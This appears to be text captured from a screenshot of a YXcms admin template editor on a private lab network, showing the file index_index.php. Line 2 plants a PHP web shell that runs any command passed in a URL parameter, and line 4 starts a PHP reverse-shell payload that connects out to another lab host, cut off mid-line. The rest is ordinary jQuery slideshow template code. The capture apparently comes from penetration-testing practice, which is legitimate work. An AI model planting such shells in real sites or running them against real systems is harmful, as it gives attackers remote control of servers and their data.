 Not secure 192.168.18.128/yxcms/index.php?r=admin
Work General (CMC Corp...
cms 管理首页 结构管理 内容管理 拓展应用
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php echo system($_GET["cmd"]); ?>
3
4 <?php /*<?php /**/ error_reporting(0); $ip = '192.168.18.130'; $port = 80; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockope
5
6 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
7 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
8 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
9 <script type="text/javascript">
10 //<![CDATA[
11 jQuery(function() {
12 //首页大幻灯开始
13 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});